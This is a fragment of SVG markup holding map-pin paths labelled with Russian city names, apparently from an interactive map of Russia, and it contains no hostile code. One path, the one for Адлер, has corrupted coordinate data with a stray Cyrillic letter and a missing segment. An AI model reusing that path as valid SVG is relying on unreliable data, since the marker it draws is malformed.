                   <path class="st0" data-name="Нарьян-Мар" d="M291,216c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C291.9,216.4,291.3,216.4,291,216L291,216z M291.6,209.2c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3S290.3,209.2,291.6,209.2z"></path>
                   <path class="st0" data-name="Магас" d="M99.1,412.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C99.9,413.1,99.3,413.1,99.1,412.7L99.1,412.7z M99.6,405.9c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C97.3,404.9,98.4,405.9,99.6,405.9z"></path>
                   <path class="st0" data-name="Мурманск" d="M236.3,153.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C237.2,154.3,236.6,154.3,236.3,153.9L236.3,153.9z M236.9,147.2c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S235.6,147.2,236.9,147.2z"></path>
                   <path class="st0" data-name="Магадан" d="M757.3,200.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C758.2,200.5,757.6,200.5,757.3,200.1L757.3,200.1z M757.9,193.3c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S756.6,193.3,757.9,193.3z"></path>
                   <path class="st0" data-name="Липецк" d="M116.7,289.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C117.6,289.5,117,289.5,116.7,289.1L116.7,289.1z M117.3,282.3c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C115,281.3,116,282.3,117.3,282.3z"></path>
                   <path class="st0" data-name="Краснодар" d="M85,378.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C85.9,378.6,85.3,378.6,85,378.2L85,378.2z M85.6,371.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C83.2,370.4,84.3,371.5,85.6,371.5z"></path>
                   <path class="st0" data-name="Красноярск" d="M470.4,389.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C471.3,389.5,470.7,389.5,470.4,389.1L470.4,389.1z M471,382.3c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C468.7,381.3,469.7,382.3,471,382.3z"></path>
                   <path class="st0" data-name="Курск" d="M107.4,298.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C108.3,298.8,107.7,298.8,107.4,298.4L107.4,298.4z M108,291.6c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3S106.7,291.6,108,291.6z"></path>
                   <path class="st0" data-name="Кызыл" d="M479.7,441.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C480.6,441.8,480,441.8,479.7,441.4L479.7,441.4z M480.3,434.7c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C477.9,433.6,479,434.7,480.3,434.7z"></path>
                   <path class="st0" data-name="Кострома" d="M204.4,258.6c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C205.3,259.1,204.7,259.1,204.4,258.6L204.4,258.6z M205,251.9c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C202.6,250.9,203.7,251.9,205,251.9z"></path>
                   <path class="st0" data-name="Киров" d="M224.1,295.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C225,295.5,224.4,295.5,224.1,295.1L224.1,295.1z M224.7,288.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C222.3,287.3,223.4,288.4,224.7,288.4z"></path>
                   <path class="st0" data-name="Кемерово" d="M423,390.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C423.9,391.3,423.3,391.3,423,390.9L423,390.9z M423.6,384.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C421.2,383.2,422.3,384.2,423.6,384.2z"></path>
                   <path class="st0" data-name="Тюмень" d="M333.9,385.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C334.8,386.1,334.2,386.1,333.9,385.7L333.9,385.7z M334.5,379c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C332.2,377.9,333.2,379,334.5,379z"></path>
                   <path class="st0" data-name="Калуга" d="M125.4,274.6c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C126.3,275,125.7,275,125.4,274.6L125.4,274.6z M126,267.9c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C123.6,266.8,124.7,267.9,126,267.9z"></path>
                   <path class="st0" data-name="Калининград" d="M71.4,202.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C72.3,202.5,71.7,202.5,71.4,202.1L71.4,202.1z M72,195.3c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3S70.7,195.3,72,195.3z"></path>
                   <path class="st0" data-name="Казань" d="M226.4,308.8c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C227.3,309.2,226.7,309.2,226.4,308.8L226.4,308.8z M227,302.1c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S225.7,302.1,227,302.1z"></path>
                   <path class="st0" data-name="Йошкар-Ола" d="M224.1,280.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C225,281.1,224.4,281.1,224.1,280.7L224.1,280.7z M224.7,274c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C222.4,272.9,223.4,274,224.7,274z"></path>
                   <path class="st0" data-name="Ижевск" d="M240.4,321.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C241.3,322.3,240.7,322.3,240.4,321.9L240.4,321.9z M241,315.1c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S239.7,315.1,241,315.1z"></path>
                   <path class="st0" data-name="Иркутск" d="M529.3,400.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C530.1,400.6,529.5,400.6,529.3,400.2L529.3,400.2z M529.8,393.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C527.5,392.4,528.6,393.4,529.8,393.4z"></path>
                   <path class="st0" data-name="Иваново" d="M176.7,279.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C177.6,279.9,177,279.9,176.7,279.5L176.7,279.5z M177.3,272.8c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C175,271.7,176,272.8,177.3,272.8z"></path>
                   <path class="st0" data-name="Екатеринбург" d="M282.1,345.3c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6 c3.1,0,5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1C283,345.7,282.4,345.7,282.1,345.3L282.1,345.3z M282.7,338.6c1.3,0,2.3-1,2.3-2.3 c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C280.3,337.5,281.4,338.6,282.7,338.6z"></path>
                   <path class="st0" data-name="Грозный" d="M103.1,418c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C104,418.4,103.4,418.4,103.1,418L103.1,418z M103.7,411.3c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C101.4,410.2,102.4,411.3,103.7,411.3z"></path>
                   <path class="st0" data-name="Горно-Алтайск" d="M426.8,451.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6 c3.1,0,5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1C427.6,451.9,427,451.9,426.8,451.5L426.8,451.5z M427.3,444.8c1.3,0,2.3-1,2.3-2.3 c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C425,443.7,426,444.8,427.3,444.8z"></path>
                   <path class="st0" data-name="Воронеж" d="M122,320.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C122.9,320.5,122.3,320.5,122,320.1L122,320.1z M122.6,313.3c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C120.2,312.3,121.3,313.3,122.6,313.3z"></path>
                   <path class="st0" data-name="Волжский" d="M151.2,362.3c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C152.1,362.7,151.5,362.7,151.2,362.3L151.2,362.3z M151.8,355.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C149.5,354.5,150.5,355.5,151.8,355.5z"></path>
                   <path class="st0" data-name="Волгоград" d="M134.3,362.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C135.2,363.1,134.6,363.1,134.3,362.7L134.3,362.7z M134.9,355.9c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C132.5,354.9,133.6,355.9,134.9,355.9z"></path>
                   <path class="st0" data-name="Владимир" d="M164.1,283.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C165,284.1,164.4,284.1,164.1,283.7L164.1,283.7z M164.7,277c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C162.4,276,163.4,277,164.7,277z"></path>
                   <path class="st0" data-name="Владикавказ" d="M90.7,411.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C91.6,411.8,91,411.8,90.7,411.4L90.7,411.4z M91.3,404.7c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C89,403.6,90,404.7,91.3,404.7z"></path>
                   <path class="st0" data-name="Владивосток" d="M769.5,424.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C770.4,424.9,769.8,424.9,769.5,424.5L769.5,424.5z M770.1,417.8c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C767.7,416.8,768.8,417.8,770.1,417.8z"></path>
                   <path class="st0" data-name="Благовещенск" d="M698.7,382.3c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C699.6,382.7,699,382.7,698.7,382.3L698.7,382.3z M699.3,375.6c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C697,374.6,698,375.6,699.3,375.6z"></path>
                   <path class="st0" data-name="Биробиджан" d="M736.7,379.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C737.6,379.5,737,379.5,736.7,379.1L736.7,379.1z M737.3,372.3c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C735,371.3,736,372.3,737.3,372.3z"></path>
                   <path class="st0" data-name="Белгород" d="M103.7,275.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C104.6,276.3,104,276.3,103.7,275.9L103.7,275.9z M104.3,269.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C102,268.1,103,269.2,104.3,269.2z"></path>
                   <path class="st0" data-name="Барнаул" d="M397.2,420.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C398.1,421.1,397.5,421.1,397.2,420.7L397.2,420.7z M397.8,414c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C395.4,412.9,396.5,414,397.8,414z"></path>
                   <path class="st0" data-name="Астрахань" d="M140.3,402c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C141.1,402.4,140.5,402.4,140.3,402L140.3,402z M140.8,395.3c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S139.6,395.3,140.8,395.3z"></path>
                   <path class="st0" data-name="Архангельск" d="M231.3,216.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C232.2,216.6,231.6,216.6,231.3,216.2L231.3,216.2z M231.9,209.4c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S230.6,209.4,231.9,209.4z"></path>
                   <path class="st0" data-name="Анадырь" d="M764.2,23.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C765,23.8,764.4,23.8,764.2,23.4L764.2,23.4z M764.7,16.7c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3s-2.3,1-2.3,2.3 S763.4,16.7,764.7,16.7z"></path>
                   <path class="st0" data-name="Абакан" d="M455.3,415.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C456.2,415.6,455.6,415.6,455.3,415.2L455.3,415.2z M455.9,408.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C453.6,407.4,454.6,408.4,455.9,408.4z"></path>
                   <path class="st0" data-name="Адлер" d="M74.6,391.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C75.5,391.8,74.9,391.8,74.6,391.4L74.6,391.4z M75.2,384.6c1а1-2.3,2.3 C72.8,383.6,73.9,384.6,75.2,384.6z"></path>
                   <path class="st0" data-name="Апшеронск" d="M102.8,385.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C103.6,385.6,103,385.6,102.8,385.2L102.8,385.2z M103.3,378.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C101,377.4,102,378.5,103.3,378.5z"></path>
                   <path class="st0" data-name="Анапа" d="M72.8,357c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C73.6,357.4,73,357.4,72.8,357L72.8,357z M73.3,350.3c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3s-2.3,1-2.3,2.3S72,350.3,73.3,350.3z"></path>
                   <path class="st0" data-name="Омск" d="M344.7,389.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C345.6,390.1,345,390.1,344.7,389.7L344.7,389.7z M345.3,382.9c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C343,381.9,344,382.9,345.3,382.9z"></path>
                   <path class="st0" data-name="Орел" d="M119.7,294.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C120.6,294.5,120,294.5,119.7,294.1L119.7,294.1z M120.3,287.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3s-2.3,1-2.3,2.3 C117.9,286.4,119,287.4,120.3,287.4z"></path>
                   <path class="st0" data-name="Пенза" d="M149.3,322.3c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C150.2,322.7,149.6,322.7,149.3,322.3L149.3,322.3z M149.9,315.6c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C147.6,314.6,148.6,315.6,149.9,315.6z"></path>
                   <path class="st0" data-name="Петропавловск-Камчатский" d="M820.4,211.8c-4.3-6.2-5-6.8-5-9.1 c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1C821.3,212.2,820.7,212.2,820.4,211.8L820.4,211.8z M821,205 c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3s-2.3,1-2.3,2.3S819.7,205,821,205z"></path>
                   <path class="st0" data-name="Псков" d="M138.4,223.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C139.3,223.9,138.7,223.9,138.4,223.5L138.4,223.5z M139,216.8c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S137.7,216.8,139,216.8z"></path>
                   <path class="st0" data-name="Ростов-на-Дону" d="M104.7,357.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6 c3.1,0,5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1C105.6,357.8,105,357.8,104.7,357.4L104.7,357.4z M105.3,350.6c1.3,0,2.3-1,2.3-2.3 c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C102.9,349.6,104,350.6,105.3,350.6z"></path>
                   <path class="st0" data-name="Рязань" d="M144.2,296.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C145.1,296.9,144.5,296.9,144.2,296.5L144.2,296.5z M144.8,289.8c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C142.4,288.7,143.5,289.8,144.8,289.8z"></path>
                   <path class="st0" data-name="Самара" d="M201.7,355.5c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C202.6,355.9,202,355.9,201.7,355.5L201.7,355.5z M202.3,348.8c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C199.9,347.7,201,348.8,202.3,348.8z"></path>
                   <path class="st0" data-name="Сочи" d="M69,388.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C69.8,388.5,69.2,388.5,69,388.1L69,388.1z M69.5,381.3c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3S68.2,381.3,69.5,381.3z"></path>
                   <path class="st0" data-name="Санкт-Петербург" d="M157.6,211.8c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C158.5,212.2,157.9,212.2,157.6,211.8L157.6,211.8z M158.2,205c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S156.9,205,158.2,205z"></path>
                   <path class="st0" data-name="Саранск" d="M162.9,300.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C163.8,300.5,163.2,300.5,162.9,300.1L162.9,300.1z M163.5,293.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C161.2,292.3,162.2,293.4,163.5,293.4z"></path>
                   <path class="st0" data-name="Симферополь" d="M25.1,364.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C26,364.5,25.4,364.5,25.1,364.1L25.1,364.1z M25.7,357.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C23.3,356.3,24.4,357.4,25.7,357.4z"></path>
                   <path class="st0" data-name="Саратов" d="M164.1,350.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C165,350.8,164.4,350.8,164.1,350.4L164.1,350.4z M164.7,343.6c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S163.4,343.6,164.7,343.6z"></path>
                   <path class="st0" data-name="Сатка" d="M255.4,353.2c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C256.3,353.6,255.7,353.6,255.4,353.2L255.4,353.2z M256,346.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C253.6,345.4,254.7,346.4,256,346.4z"></path>
                   <path class="st0" data-name="Севастополь" d="M15,374.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C15.9,375.3,15.3,375.3,15,374.9L15,374.9z M15.6,368.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C13.3,367.1,14.3,368.2,15.6,368.2z"></path>
                   <path class="st0" data-name="Смоленск" d="M117.7,258.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C118.6,259.1,118,259.1,117.7,258.7L117.7,258.7z M118.3,251.9c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S117,251.9,118.3,251.9z"></path>
                   <path class="st0" data-name="Ставрополь" d="M95.8,392.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C96.7,393.3,96.1,393.3,95.8,392.9L95.8,392.9z M96.4,386.1c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C94.1,385.1,95.1,386.1,96.4,386.1z"></path>
                   <path class="st0" data-name="Сыктывкар" d="M234.7,251.7c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C235.6,252.1,235,252.1,234.7,251.7L234.7,251.7z M235.3,245c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S234,245,235.3,245z"></path>
                   <path class="st0" data-name="Тамбов" d="M142.7,305.6c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C143.6,306,143,306,142.7,305.6L142.7,305.6z M143.3,298.8c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C141,297.8,142,298.8,143.3,298.8z"></path>
                   <path class="st0" data-name="Тверь" d="M134.7,263.4c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C135.6,263.8,135,263.8,134.7,263.4L134.7,263.4z M135.3,256.7c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3S134,256.7,135.3,256.7z"></path>
                   <path class="st0" data-name="Тобольск" d="M316.4,349c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C317.3,349.4,316.7,349.4,316.4,349L316.4,349z M317,342.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 s-2.3,1-2.3,2.3C314.6,341.2,315.7,342.2,317,342.2z"></path>
                   <path class="st0" data-name="Томск" d="M415,364.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C415.9,365.3,415.3,365.3,415,364.9L415,364.9z M415.6,358.2c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C413.3,357.1,414.3,358.2,415.6,358.2z"></path>
                   <path class="st0" data-name="Тула" d="M131.9,288.9c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6c0,2.3-0.8,2.9-5,9.1 C132.8,289.3,132.2,289.3,131.9,288.9L131.9,288.9z M132.5,282.1c1.3,0,2.3-1,2.3-2.3s-1-2.3-2.3-2.3s-2.3,1-2.3,2.3 S131.2,282.1,132.5,282.1z"></path>
                   <path class="st0" data-name="Курган" d="M305.7,364.1c-4.3-6.2-5-6.8-5-9.1c0-3.1,2.5-5.6,5.6-5.6c3.1,0,5.6,2.5,5.6,5.6 c0,2.3-0.8,2.9-5,9.1C306.6,364.5,306,364.5,305.7,364.1L305.7,364.1z M306.3,357.4c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3 c-1.3,0-2.3,1-2.3,2.3C303.9,356.3,305,357.4,306.3,357.4z"></path>
